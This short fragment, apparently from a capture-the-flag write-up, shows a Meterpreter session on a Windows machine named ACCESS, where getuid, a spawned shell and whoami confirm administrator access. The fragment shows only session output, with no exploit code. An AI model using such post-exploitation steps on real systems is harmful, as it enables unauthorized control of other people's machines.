 meterpreter > getuid
Server username: ACCESS\Administrator
meterpreter > shell
Process 1248 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
access\administrator

C:\Windows\system32>